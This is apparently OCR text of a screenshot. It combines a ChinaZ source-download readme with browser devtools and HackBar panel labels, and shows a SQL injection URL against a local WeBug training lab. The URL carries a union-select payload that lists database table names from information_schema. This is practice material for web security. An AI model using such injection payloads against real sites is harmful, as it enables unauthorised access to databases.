 • 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。data_crud,env_list,env_path,flag,sqlinjection,user,user_test
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
ChinaZ.com Powered by CHINAZ.STUDIO
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Hackbar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://127.0.0.1/webug/control/sqlinject/manifest_error.php?id=1%27%20union%20select%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27webug%27)--+
Split URL
Execute
Post data Referrer User Agent Cookies